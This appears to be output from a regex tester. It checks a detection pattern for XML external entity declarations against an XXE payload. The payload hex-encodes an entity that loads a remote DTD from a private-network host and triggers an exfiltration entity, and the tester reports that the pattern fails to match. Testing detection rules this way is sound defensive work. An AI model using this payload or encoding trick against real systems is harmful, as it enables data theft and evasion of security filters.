 REGULAR EXPRESSION
no match (79 steps, 0.1ms)
/ <!(?:DOCTYPE|ENTITY)(?:\s|%|&#[0-9]+;|&#x[0-9a-fA-F]+;)+[^\s]+\s+(?:SYSTEM|PUBLIC)\s+[\'\"] / im
TEST STRING
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [
<!ENTITY % cont
"&#x3c;&#x21;&#x45;&#x4e;&#x54;&#x49;&#x54;&#x59;&#x20;&#x25;&#x20;&#x65;&#x78;&#x74;&#x20;&#x53;&#x59;&#x53;&#x
54;&#x45;&#x4d;&#x20;&#x22;&#x68;&#x74;&#x74;&#x70;&#x3a;&#x2f;&#x2f;&#x31;&#x39;&#x32;&#x2e;&#x31;&#x36;&#x38;&
#x2e;&#x31;&#x35;&#x37;&#x2e;&#x31;&#x32;&#x38;&#x2f;&#x74;&#x65;&#x73;&#x74;&#x2e;&#x64;&#x74;&#x64;&#x22;&#x3e
;">
%cont;
%ext;
%exf;
]>
<env>
  <debug>1</debug>
</env>